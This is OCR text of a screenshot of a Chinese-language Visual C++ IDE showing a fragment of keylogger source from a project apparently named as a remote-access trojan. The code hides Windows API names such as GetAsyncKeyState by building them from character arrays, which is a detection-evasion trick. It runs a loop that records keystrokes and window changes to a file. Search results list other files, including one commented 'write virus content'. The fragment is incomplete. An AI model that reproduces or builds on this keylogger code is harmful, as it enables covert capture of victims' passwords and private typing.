 YL_yk - Microsoft Visual C++ - [C:\...\Server\common\keylog.h]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
内容
CAboutDlg (All class members CAboutDlg
工作区 'YL_yk': 2 工程
DHL_yk files
Server files
Cl... Re... Fil...
char FBwWp25[] = {'S','l','e','e','p','\0'};
SleepT pSleep=(SleepT)GetProcAddress(LoadLibrary("KERNEL32.dll"),FBwWp25);
char DYrEN53[] = {'G','e','t','A','s','y','n','c','K','e','y','S','t','a','t','e','\0'};
GetAsyncKeyStateT pGetAsyncKeyState=(GetAsyncKeyStateT)GetProcAddress(LoadLibrary("USER32.dll"),DYrEN53);
char DYrEN55[] = {'G','e','t','K','e','y','S','t','a','t','e','\0'};
GetKeyStateT pGetKeyState=(GetKeyStateT)GetProcAddress(LoadLibrary("USER32.dll"),DYrEN55);
while(TRUE)
{
pSleep(8);
if (plstrlenA(KeyBuffer) != 0)
{
if (IsWindowsFocusChange())
{
plstrcatA(KeyBuffer,"\n");
//SaveToFile("[内容:]");
// lstrcat(KeyBuffer,"\n");
SaveToFile(KeyBuffer);
memset(KeyBuffer,0,sizeof(KeyBuffer));
}
else
{
plstrcatA(KeyBuffer,"\n");
SaveToFile(KeyBuffer);
memset(KeyBuffer,0,sizeof(KeyBuffer));
}
}
for(i=0;i<93;i++)
{
shift = pGetKeyState(VK_SHIFT);
x = SpecialKeys[ i ];
C:\USERS\25063\DESKTOP\未改版本\野狼DEMO版远控\Server\Server.cpp(752): char chBuff[300*1024]; //获取到的内容
C:\USERS\25063\DESKTOP\未改版本\野狼DEMO版远控\Server\common\keylog.h(412): SaveToFile("[内容:]");
C:\USERS\25063\DESKTOP\未改版本\野狼DEMO版远控\Server\common\loop.h(511): // 写入病毒内容
已找到 26 个符合的.
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
就绪 行 412, 列 13 REC COL 覆盖 读取
开始 CH 英 17:56
2021/7/8